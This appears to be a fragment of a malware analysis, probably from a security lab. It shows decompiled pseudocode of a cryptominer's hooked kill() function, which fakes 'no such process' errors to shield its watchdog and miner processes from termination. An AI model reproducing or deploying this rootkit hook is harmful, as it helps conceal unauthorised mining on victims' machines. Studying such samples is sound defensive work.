 1 __int64 __fastcall kill(__int64 a1, unsigned int a2)
2 {
3 void *v2; // rax
4 __int64 result; // rax
5
6 if ( (unsigned int)pid_is_path(a1, (__int64)watchdog_path)
7 || (unsigned int)pid_is_path((unsigned int)a1, (__int64)miner_path) )
8 {
9 *__errno_location() = 3;
10 result = 0xFFFFFFFFLL;
11 }
12 else
13 {
14 v2 = dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "kill");
15 result = ((__int64 (__fastcall *)(_QWORD, _QWORD))v2)((unsigned int)a1, a2);
16 }
17 return result;
18 }
宸极实验室